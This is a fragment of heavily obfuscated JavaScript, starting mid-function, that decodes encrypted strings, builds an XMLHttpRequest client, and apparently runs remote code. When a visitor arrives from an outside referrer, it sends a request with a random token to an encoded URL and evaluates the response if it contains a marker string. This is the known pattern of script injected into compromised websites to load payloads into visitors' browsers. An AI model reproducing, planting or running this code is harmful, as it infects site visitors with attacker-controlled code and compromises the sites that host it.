c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;